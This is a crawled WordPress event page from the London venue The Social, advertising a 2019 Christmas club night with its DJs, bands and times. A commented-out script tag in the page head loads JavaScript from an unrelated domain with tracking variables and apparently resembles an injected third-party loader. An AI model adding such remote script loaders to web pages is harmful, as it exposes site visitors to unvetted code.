

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.thesocial.com/events/stitched/
body_size: 11429
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
	<head>
		<meta name="facebook-domain-verification" content="776jyfa5u6ke0ycrw456ju9hmtlbam" />
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
		<link rel="pingback" href="https://www.thesocial.com/xmlrpc.php">

		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Stitched ~ Deep Cut Christmas ~ - The Social - London</title>
	<link rel="canonical" href="https://www.thesocial.com/events/stitched/" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.thesocial.com/events/stitched/","url":"https://www.thesocial.com/events/stitched/","name":"Stitched ~ Deep Cut Christmas ~ - The Social - London","isPartOf":{"@id":"https://www.thesocial.com/#website"},"primaryImageOfPage":{"@id":"https://www.thesocial.com/events/stitched/#primaryimage"},"image":{"@id":"https://www.thesocial.com/events/stitched/#primaryimage"},"thumbnailUrl":"https://www.thesocial.com/wp-content/uploads/2019/10/Grinch-hand-holding-Hair-Scissors-Christmas-Shirt.jpg","datePublished":"2019-10-15T12:12:20+00:00","dateModified":"2019-11-28T15:57:26+00:00","breadcrumb":{"@id":"https://www.thesocial.com/events/stitched/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.thesocial.com/events/stitched/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.thesocial.com/events/stitched/#primaryimage","url":"https://www.thesocial.com/wp-content/uploads/2019/10/Grinch-hand-holding-Hair-Scissors-Christmas-Shirt.jpg","contentUrl":"https://www.thesocial.com/wp-content/uploads/2019/10/Grinch-hand-holding-Hair-Scissors-Christmas-Shirt.jpg","width":619,"height":625},{"@type":"BreadcrumbList","@id":"https://www.thesocial.com/events/stitched/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.thesocial.com/"},{"@type":"ListItem","position":2,"name":"Events","item":"https://www.thesocial.com/events/"},{"@type":"ListItem","position":3,"name":"Stitched ~ Deep Cut Christmas ~"}]},{"@type":"WebSite","@id":"https://www.thesocial.com/#website","url":"https://www.thesocial.com/","name":"The Social - London","description":"bar / venue / club established 1999","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.thesocial.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//meet.jit.si' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.thesocial.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.thesocial.com%2Fevents%2Fstitched%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.thesocial.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.thesocial.com%2Fevents%2Fstitched%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='evo_single_event-css' href='//www.thesocial.com/wp-content/plugins/eventON_off/assets/css/evo_event_styles.css?ver=4.6.7' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.thesocial.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
/*wp_block_styles_on_demand_placeholder:693d43a2d5c22*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.thesocial.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='fontello-css' href='https://www.thesocial.com/wp-content/themes/the_social/css/fontello.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://www.thesocial.com/wp-content/themes/the_social/css/normalize.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.thesocial.com/wp-content/themes/the_social/css/lib/owl.carousel.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://www.thesocial.com/wp-content/themes/the_social/css/lib/jquery.fancybox.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.thesocial.com/wp-content/themes/the_social/css/lib/swiper.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.thesocial.com/wp-content/themes/the_social/css/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='custom_style-css' href='https://www.thesocial.com/wp-content/themes/the_social/css/custom_style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='evcal_google_fonts-css' href='https://fonts.googleapis.com/css?family=Noto+Sans%3A400%2C400italic%2C700%7CPoppins%3A700%2C800%2C900&#038;subset=latin%2Clatin-ext&#038;ver=4.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='evcal_cal_default-css' href='//www.thesocial.com/wp-content/plugins/eventON_off/assets/css/eventon_styles.css?ver=4.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='evo_font_icons-css' href='//www.thesocial.com/wp-content/plugins/eventON_off/assets/fonts/all.css?ver=4.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='eventon_dynamic_styles-css' href='//www.thesocial.com/wp-content/plugins/eventON_off/assets/css/eventon_dynamic_styles.css?ver=4.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://www.thesocial.com/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.79' type='text/css' media='all' />
<style id='heateor_sss_frontend_css-inline-css' type='text/css'>
.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}div.heateor_sss_horizontal_sharing svg{width:50%;margin:auto;}div.heateor_sss_horizontal_sharing .heateor_sss_square_count{float:left;width:50%;line-height:35px;}@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}div.heateor_sss_sharing_title{text-align:center}div.heateor_sss_sharing_ul{width:100%;text-align:center;}div.heateor_sss_horizontal_sharing div.heateor_sss_sharing_ul a{float:none!important;display:inline-block;}
/*# sourceURL=heateor_sss_frontend_css-inline-css */
</style>
<script type="text/javascript" src="https://www.thesocial.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.thesocial.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.thesocial.com/wp-content/themes/the_social/js/lib/modernizr.js?ver=1" id="modernizer-js"></script>
<script type="text/javascript" src="https://www.thesocial.com/wp-content/themes/the_social/js/lib/bootstrap.min.js?ver=1" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.thesocial.com/wp-content/themes/the_social/js/lib/shuffle.min.js?ver=1" id="shuffle-js"></script>
<script type="text/javascript" src="https://www.thesocial.com/wp-content/themes/the_social/js/lib/jquery.fancybox.min.js?ver=1" id="fancybox-js"></script>
<script type="text/javascript" src="https://www.thesocial.com/wp-content/themes/the_social/js/lib/owl.carousel.min.js?ver=1" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://www.thesocial.com/wp-content/themes/the_social/js/lib/swiper.min.js?ver=1" id="swiper-js"></script>
<script type="text/javascript" src="https://www.thesocial.com/wp-content/themes/the_social/js/lib/breakpoints.js?ver=1" id="breakpoints-js"></script>
<script type="text/javascript" src="https://www.thesocial.com/wp-content/themes/the_social/js/lib/parallax.js?ver=1" id="parallax-js"></script>
<script type="text/javascript" src="https://www.thesocial.com/wp-content/themes/the_social/js/functions.js?ver=1" id="theme-scripts-js"></script>
<script type="text/javascript" id="evo-inlinescripts-header-js-after">
/* <![CDATA[ */
jQuery(document).ready(function($){});
//# sourceURL=evo-inlinescripts-header-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.thesocial.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.thesocial.com/wp-json/wp/v2/ajde_events/13740" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.thesocial.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.thesocial.com/?p=13740' />


<!-- EventON Version -->
<meta name="generator" content="EventON 4.6.7" />

				<meta name="robots" content="all"/>
				<meta property="description" content="Stitched.
‘A Dark Disco for Decadent Delinquents’

Stitched returns to The Social for a festive special of deep Christmas cuts and other" />
				<meta property="og:type" content="event" /> 
				<meta property="og:title" content="Stitched ~ Deep Cut Christmas ~" />
				<meta property="og:url" content="https://www.thesocial.com/events/stitched/" />
				<meta property="og:description" content="Stitched.
‘A Dark Disco for Decadent Delinquents’

Stitched returns to The Social for a festive special of deep Christmas cuts and other" />
									<meta property="og:image" content="https://www.thesocial.com/wp-content/uploads/2019/10/Grinch-hand-holding-Hair-Scissors-Christmas-Shirt.jpg" /> 
					<meta property="og:image:width" content="619" /> 
					<meta property="og:image:height" content="625" /> 
												<meta name="twitter:card" content="summary_large_image">
				<meta name="twitter:title" content="Stitched ~ Deep Cut Christmas ~">
				<meta name="twitter:description" content="Stitched.
‘A Dark Disco for Decadent Delinquents’

Stitched returns to The Social for a festive special of deep Christmas cuts and other">
									<meta name="twitter:image" content="https://www.thesocial.com/wp-content/uploads/2019/10/Grinch-hand-holding-Hair-Scissors-Christmas-Shirt.jpg">
								<link rel="icon" href="https://www.thesocial.com/wp-content/uploads/2018/11/favicon.png" sizes="32x32" />
<link rel="icon" href="https://www.thesocial.com/wp-content/uploads/2018/11/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.thesocial.com/wp-content/uploads/2018/11/favicon.png" />
<meta name="msapplication-TileImage" content="https://www.thesocial.com/wp-content/uploads/2018/11/favicon.png" />

<!-- START - Open Graph and Twitter Card Tags 3.3.7 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="The Social - London"/>
  <meta property="og:title" content="Stitched ~ Deep Cut Christmas ~ - The Social - London"/>
  <meta property="og:url" content="https://www.thesocial.com/events/stitched/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Stitched. ‘A Dark Disco for Decadent Delinquents’ Stitched returns to The Social for a festive special of deep Christmas cuts and other noisy nonsense. Join guest DJ Pip Stakem and your humble host Jordan Cook Expect to hear: Ramones/TheCramps/NewYorkDolls/JonathanFire*Eater/YeahYeahYeahs/Su"/>
  <meta property="og:image" content="https://www.thesocial.com/wp-content/uploads/2019/10/Grinch-hand-holding-Hair-Scissors-Christmas-Shirt.jpg"/>
  <meta property="og:image:url" content="https://www.thesocial.com/wp-content/uploads/2019/10/Grinch-hand-holding-Hair-Scissors-Christmas-Shirt.jpg"/>
  <meta property="og:image:secure_url" content="https://www.thesocial.com/wp-content/uploads/2019/10/Grinch-hand-holding-Hair-Scissors-Christmas-Shirt.jpg"/>
  <meta property="article:publisher" content="https://www.facebook.com/thesocialw1"/>
 <!-- Google+ / Schema.org -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Stitched ~ Deep Cut Christmas ~ - The Social - London"/>
  <meta name="twitter:url" content="https://www.thesocial.com/events/stitched/"/>
  <meta name="twitter:description" content="Stitched. ‘A Dark Disco for Decadent Delinquents’ Stitched returns to The Social for a festive special of deep Christmas cuts and other noisy nonsense. Join guest DJ Pip Stakem and your humble host Jordan Cook Expect to hear: Ramones/TheCramps/NewYorkDolls/JonathanFire*Eater/YeahYeahYeahs/Su"/>
  <meta name="twitter:image" content="https://www.thesocial.com/wp-content/uploads/2019/10/Grinch-hand-holding-Hair-Scissors-Christmas-Shirt.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular | yoast_seo -->
<!-- END - Open Graph and Twitter Card Tags 3.3.7 -->
	
<!--        <script async defer src="https://maps.googleapis.com/maps/api/js?key=--><!--" type="text/javascript"></script>-->
  <!--             <script>var pm_tag = 'xas';var pm_pid = "23751-b1930d72";</script><script src="//wps.wfcs.lol/js/pub.min.js" async></script> -->

            </head>

	<body class="wp-singular ajde_events-template-default single single-ajde_events postid-13740 wp-theme-the_social">

    <div class="nav-outer-wrapper desktop-navigation">
        <nav class="site" id="nav_header">

            <div class="mobile-menu">
                <span></span>
                <span></span>
                <span></span>
            </div>

            <div class="header-background"></div>

            <div class="header-inner-container">

                <div class="f-container search-form-wrapper">
                    <div class="nav-controls-container">
                        <div class="nav-controls-inner-container">

                            <ul id="menu-main-top-menu-left-side" class="menu"><li id="menu-item-19573" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19573"><a href="https://www.thesocial.com/events/">Events</a></li>
<li id="menu-item-20203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20203"><a href="https://www.thesocial.com/booking/">Booking</a></li>
<li id="menu-item-20219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20219"><a href="https://www.thesocial.com/contact/">Contact</a></li>
</ul>
                            <a class="main-header-logo" href="https://www.thesocial.com">
                                <img src="https://www.thesocial.com/wp-content/uploads/2020/03/THE-SOCIAL-LOGO-MAIN.png  " alt="Logo">
                            </a>

                            <ul id="menu-main-top-menu-right-side" class="menu"><li id="menu-item-20207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20207"><a href="https://www.thesocial.com/about/">About</a></li>
<li id="menu-item-21007" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21007"><a href="https://www.thesocial.com/access/">Access</a></li>
<li id="menu-item-27151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27151"><a href="https://www.thesocial.com/news/">News</a></li>
<li id="menu-item-28256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28256"><a href="https://thesocialldn.myshopify.com/">Shop</a></li>
</ul>                        </div>
                    </div>

                    <a class="search-button" href="#">
                        <i class="icon-search-1 search-icon"></i>
                    </a>
                   
                    <div class="header-search">
                        <form role="search" method="get" id="searchform" class="searchform" action="https://www.thesocial.com/">
                            <input type="text" value="" name="s" id="s"
                                   class="search-input" size="30" placeholder="search..." />
                            <input type="hidden" name="post_type[]" value="post" />
                            <input type="hidden" name="post_type[]" value="exhibition" />
                            <input type="hidden" name="post_type[]" value="ajde_events" />
                            <i class="icon-cancel close-search-form"></i>
                        </form>

                    </div>
                </div>
            </div>
        </nav>
    </div>

	<main>	
<div id='main'>
	<div class='evo_page_body'>

				<div class='evo_page_content '>
		
						
				<div id="post-13740" class="post-13740 ajde_events type-ajde_events status-publish has-post-thumbnail hentry evo_event_content 13740">
	
		

	<div class='eventon_main_section summary entry-summary' >

					
				
			

			
				<div id='evcal_single_event_13740' class='ajde_evcal_calendar eventon_single_event evo_sin_page immersive' data-eid='13740' data-l='L1' data-j='[]'>
		<div class='evo-data' data-mapformat="roadmap" data-mapzoom="18" data-mapscroll="true" data-evc_open="yes" data-mapiconurl="" data-maps_load="yes" ></div>
		<div class='evo_cal_data' data-sc='{"mapformat":"roadmap","mapzoom":"18","mapscroll":"true","evc_open":"yes","mapiconurl":"","maps_load":"yes"}'></div>
						
		<div id='evcal_list' class='eventon_events_list evo_sin_event_list'>
		<h1 class='evosin_event_title'>
				Stitched ~ Deep Cut Christmas ~</h1><div id="event_13740_0" class="eventon_list_event evo_eventtop scheduled  event clrD event_13740_0" data-event_id="13740" data-ri="0r" data-time="1576263600-1576285200" data-colr="#206177" itemscope itemtype='http://schema.org/Event'><div class="evo_event_schema" style="display:none" ><a itemprop='url'  href='https://www.thesocial.com/events/stitched/'></a><meta itemprop='image' content="https://www.thesocial.com/wp-content/uploads/2019/10/Grinch-hand-holding-Hair-Scissors-Christmas-Shirt.jpg" /><meta itemprop='startDate' content="2019-12-13T19:00+0:00" /><meta itemprop='endDate' content="2019-12-14T01:00+0:00" /><meta itemprop='eventStatus' content="https://schema.org/EventScheduled" /><item style="display:none" itemprop="eventAttendanceMode" itemscope itemtype="https://schema.org/OfflineEventAttendanceMode"></item><script type="application/ld+json">{"@context": "http://schema.org","@type": "Event",
				"@id": "event_13740_0",
				"eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode",
				"eventStatus":"https://schema.org/EventScheduled",
				"name": "Stitched ~ Deep Cut Christmas ~",
				"url": "https://www.thesocial.com/events/stitched/",
				"startDate": "2019-12-13T19:00+0:00",
				"endDate": "2019-12-14T01:00+0:00",
				"image":"https://www.thesocial.com/wp-content/uploads/2019/10/Grinch-hand-holding-Hair-Scissors-Christmas-Shirt.jpg", 
				"description":"<p><strong>Stitched.</strong><br /> ‘A Dark Disco for Decadent Delinquents’</p> <p>Stitched returns to The Social for a festive special of deep Christmas cuts and other noisy nonsense. Join guest DJ Pip Stakem and your humble host Jordan Cook</p> <p><strong>Expect to hear:</strong><br /> Ramones/TheCramps/NewYorkDolls/JonathanFire*Eater/YeahYeahYeahs/Suicide/ModernLovers/JoyDivision/Grinderman/TheRapture/GangOfFour/GunClub/TheBirthdayParty/MyBloodyValentine/Interpol/SonicYouth/AddNTo(x)/Television/TheStooges/PiL…</p> <p><strong>FREE ENTRY</strong></p> "}</script></div>
				<p class="desc_trig_outter" style=""><a data-gmap_status="null" data-exlk="1" href="https://www.thesocial.com/events/stitched/" style="border-color: #206177;" id="evc_157626360013740" class="hasFtIMG desc_trig gmaponload mul_val evcal_list_a" data-ux_val="4" data-ux_val_mob="-" href="https://www.thesocial.com/events/stitched/"  ><span class='evoet_c1 evoet_cx '><span class='ev_ftImg' data-img='https://www.thesocial.com/wp-content/uploads/2019/10/Grinch-hand-holding-Hair-Scissors-Christmas-Shirt.jpg' data-thumb='https://www.thesocial.com/wp-content/uploads/2019/10/Grinch-hand-holding-Hair-Scissors-Christmas-Shirt-297x300.jpg' style='background-image:url("https://www.thesocial.com/wp-content/uploads/2019/10/Grinch-hand-holding-Hair-Scissors-Christmas-Shirt-297x300.jpg")' ></span></span><span class='evoet_c2 evoet_cx '><span class='evoet_dayblock evcal_cblock ' data-bgcolor='#206177' data-smon='December' data-syr='2019' data-bub=''><span class='evo_start '><em class='day'>fri</em><em class='date'>13</em><em class='month'>dec</em><em class='time'><i t="y">(dec 13)</i>7:00 pm</em></span><span class='evo_end '><em class='day'>sat</em><em class='date'>14</em><em class='time'><i t="y">(dec 14)</i>1:00 am</em></span></span></span><span class='evoet_c3 evoet_cx evcal_desc hide_eventtopdata '><span class='evoet_title evcal_desc2 evcal_event_title' itemprop='name'>Stitched ~ Deep Cut Christmas ~</span><span class='evoet_subtitle evo_below_title'></span></span><span class='evoet_data' data-d="{&quot;loc.n&quot;:&quot;&quot;,&quot;orgs&quot;:[],&quot;tags&quot;:[]}" data-bgc="#206177" data-bggrad="" ></span></a></p><div class='event_description evcal_eventcard open' style="display:block"><div class='evocard_row'><div id='event_ftimage' class='evocard_box ftimage' data-c='' 
					style=''><div class='evocard_main_image_hold' data-t='Loading Image..'><div class='evocard_main_image evobr15 evobgsc evobgpc evodfx evofx_jc_c evofx_ai_c evofz48 fit' style='height:400px; background-image:url();' data-f="https://www.thesocial.com/wp-content/uploads/2019/10/Grinch-hand-holding-Hair-Scissors-Christmas-Shirt.jpg" data-h="625" data-w="619" data-ratio="1.0096930533118" data-event_id="13740" data-ri="0"  data-t='Loading Image..'><span style='height:400px; background-image:url(https://www.thesocial.com/wp-content/uploads/2019/10/Grinch-hand-holding-Hair-Scissors-Christmas-Shirt.jpg)'></span></div></div></div></div><div class='evocard_row'><div id='event_eventdetails' class='evocard_box eventdetails' data-c='' 
					style=''><div class='evo_metarow_details evorow evcal_evdata_row evcal_event_details'>
								<div class="event_excerpt" style="display:none"><h3 class="padb5 evo_h3">Event Details</h3><p>Stitched.
‘A Dark Disco for Decadent Delinquents’
Stitched returns to The Social for a festive special of deep Christmas cuts and other noisy nonsense. Join guest DJ Pip Stakem and your</p></div><span class='evcal_evdata_icons'><i class='fa fa-align-justify'></i></span>
								
								<div class='evcal_evdata_cell '>
									<div class='eventon_full_description'>
										<h3 class='padb5 evo_h3'><span class='evcal_evdata_icons'><i class='fa fa-align-justify'></i></span>Event Details</h3>
										<div class='eventon_desc_in' itemprop='description'>
										<p><strong>Stitched.</strong><br />
‘A Dark Disco for Decadent Delinquents’</p>
<p>Stitched returns to The Social for a festive special of deep Christmas cuts and other noisy nonsense. Join guest DJ Pip Stakem and your humble host Jordan Cook</p>
<p><strong>Expect to hear:</strong><br />
Ramones/TheCramps/NewYorkDolls/JonathanFire*Eater/YeahYeahYeahs/Suicide/ModernLovers/JoyDivision/Grinderman/TheRapture/GangOfFour/GunClub/TheBirthdayParty/MyBloodyValentine/Interpol/SonicYouth/AddNTo(x)/Television/TheStooges/PiL…</p>
<p><strong>FREE ENTRY</strong></p>
</div><div class='clear'></div>
									</div>
								</div>
							</div></div></div><div class='evocard_row'><div id='event_time' class='evocard_box time' data-c='' 
					style=''><div class='evo_metarow_time evorow evcal_evdata_row evcal_evrow_sm '>
		<span class='evcal_evdata_icons'><i class='fa fa-clock-o'></i></span>
		<div class='evcal_evdata_cell'>							
			<h3 class='evo_h3'><span class='evcal_evdata_icons'><i class='fa fa-clock-o'></i></span>Time</h3><p><span class='evo_eventcard_time_t'>December 13, 2019 7:00 pm - December 14, 2019 1:00 am</span><span class='evo_tz marr5'>(GMT+00:00)</span></p>
		</div>
	</div></div></div><div class='evocard_row'><div id='event_addtocal' class='evocard_box addtocal' data-c='' 
					style=''><div class='evo_metarow_ICS evorow evcal_evdata_row'>
									<span class='evcal_evdata_icons'><i class='fa fa-calendar-o'></i></span>
									<div class='evcal_evdata_cell'>
										<p><a href='https://www.thesocial.com/wp-admin/admin-ajax.php?action=eventon_ics_download&event_id=13740&ri=0&nonce=2ba0d1259b' class='evo_ics_nCal' title='Add to your calendar'>Calendar</a><a href='//www.google.com/calendar/event?action=TEMPLATE&amp;text=Stitched+%7E+Deep+Cut+Christmas+%7E&amp;dates=20191213T190000Z/20191214T010000Z&amp;ctz=UTC&amp;details=Stitched+%7E+Deep+Cut+Christmas+%7E&amp;location=' target='_blank' class='evo_ics_gCal' title='Add to google calendar'>GoogleCal</a></p>	
									</div>
								</div></div></div><div class='evo_card_row_end evcal_close' title='Close'></div></div><div class='clear end'></div></div>		</div>

		</div><!---ajde_evcal_calendar-->

	</div>

		

</div>


				
				

		
		</div><!-- evo_page_content-->
	</div><!-- #primary -->	

</div>	

            <div class="join-us-container">

    <div class="f-container">

        <div class="section-title">
            <h2>Join us</h2>
        </div>

        <div class="join-us-description">
            Sign up with your email address to get news and updates, drinks offers, cheap tickets and more from The Social.        </div>

        <div class="join-us-form-container">

            
            <form action="https://thesocial.us18.list-manage.com/subscribe/?u=61dc6ffe996c7a99fd9754246&amp;id=ee6c2d9e50&amp;f_id=0091abe6f0"  method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate wpcf7-form" target="_blank" novalidate>

	    <div class="input-field text-field mc-field-group">
        <input type="text" value="" name="FNAME" class="" id="mce-FNAME" placeholder="First name">
    </div>

    <div class="input-field text-field mc-field-group">
        <input type="text" value="" name="LNAME" class="" id="mce-LNAME" placeholder="Last name">
    </div>

    <div class="input-field text-field mc-field-group">
        <input type="email" value="" name="EMAIL" class="required email" id="mce-EMAIL" placeholder="Email address">
    </div>

	
    <div class="clear input-field submit-field">
        <input type="submit" value="Sign up" name="subscribe" id="mc-embedded-subscribe" class="button mc-submit-btn">
    </div>

    <div id="mce-responses" class="clear">
        <div class="response" id="mce-error-response" style="display:none"></div>
        <div class="response" id="mce-success-response" style="display:none"></div>
    </div> 

    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
    <div style="position: absolute; left: -5000px;" aria-hidden="true">
        <input type="text" name="b_0902200b1a386cd1711f82a40_b732796c9e" tabindex="-1" value="">
    </div>

</form>




                    </div>

    </div>

</div>    
    <div class="follow-us-container">
    <div class="section-title">
        <h2>Follow us</h2>
    </div>

    <div class="social-links-list">
                    <a href="https://www.facebook.com/Thesocialw1/" class="soc-link-item facebook" target="_blank">
                <i class="icon-facebook"></i>
            </a>
        
        
        
        
                    <a href="https://www.instagram.com/thesociallondon/" class="soc-link-item instagram" target="_blank">
                <i class="icon-instagram-filled"></i>
            </a>
        
        
    </div>

</div>
    </main>

  	<footer class="main-footer">
        <div class="container">
            <div class="row">
                <div class="col-md-4">
                    <div class="footer-address-container">
                        <div class="footer-title">Address:</div>
                        The Social<br />
5 Little Portland St<br />
London W1W 7JD<br />
                    </div>
                </div>
                <div class="col-md-4">
                    <div class="footer-family-container">
                        <div class="footer-title">Family:</div>
                                                        <a href="http://heavenlyrecordings.com/">
                                    <img src="https://www.thesocial.com/wp-content/uploads/2018/09/heavenly-recordings-logo.png" alt="Logo">
                                </a>
                                                            <a href="https://www.tokyoindustries.com/">
                                    <img src="https://www.thesocial.com/wp-content/uploads/2025/09/tokyoindustries.png" alt="Logo">
                                </a>
                                                </div>
                </div>
                <div class="col-md-4">
                    <div class="footer-schedule-container">
                        <div class="footer-title">Opening Hours:</div>
                        Monday - Friday: 1630 - 0100<br />
Saturday: 1800 - 0100<br />
Sunday: Closed                    </div>
                </div>
            </div>
        </div>
  		<div class="section footer-bar copyright-container">
  			&copy; Copyright The Social 2021
  		</div>
  	</footer>

  	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/the_social/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script type="text/javascript" alt='evo_map_styles'>
		/*<![CDATA[*/
		var gmapstyles = 'default';
		/* ]]> */
		</script>		
					<script>
				// Used by Gallery Custom Links to handle tenacious Lightboxes
				//jQuery(document).ready(function () {

					function mgclInit() {
						
						// In jQuery:
						// if (jQuery.fn.off) {
						// 	jQuery('.no-lightbox, .no-lightbox img').off('click'); // jQuery 1.7+
						// }
						// else {
						// 	jQuery('.no-lightbox, .no-lightbox img').unbind('click'); // < jQuery 1.7
						// }

						// 2022/10/24: In Vanilla JS
						var elements = document.querySelectorAll('.no-lightbox, .no-lightbox img');
						for (var i = 0; i < elements.length; i++) {
						 	elements[i].onclick = null;
						}


						// In jQuery:
						//jQuery('a.no-lightbox').click(mgclOnClick);

						// 2022/10/24: In Vanilla JS:
						var elements = document.querySelectorAll('a.no-lightbox');
						for (var i = 0; i < elements.length; i++) {
						 	elements[i].onclick = mgclOnClick;
						}

						// in jQuery:
						// if (jQuery.fn.off) {
						// 	jQuery('a.set-target').off('click'); // jQuery 1.7+
						// }
						// else {
						// 	jQuery('a.set-target').unbind('click'); // < jQuery 1.7
						// }
						// jQuery('a.set-target').click(mgclOnClick);

						// 2022/10/24: In Vanilla JS:
						var elements = document.querySelectorAll('a.set-target');
						for (var i = 0; i < elements.length; i++) {
						 	elements[i].onclick = mgclOnClick;
						}
					}

					function mgclOnClick() {
						if (!this.target || this.target == '' || this.target == '_self')
							window.location = this.href;
						else
							window.open(this.href,this.target);
						return false;
					}

					// From WP Gallery Custom Links
					// Reduce the number of  conflicting lightboxes
					function mgclAddLoadEvent(func) {
						var oldOnload = window.onload;
						if (typeof window.onload != 'function') {
							window.onload = func;
						} else {
							window.onload = function() {
								oldOnload();
								func();
							}
						}
					}

					mgclAddLoadEvent(mgclInit);
					mgclInit();

				//});
			</script>
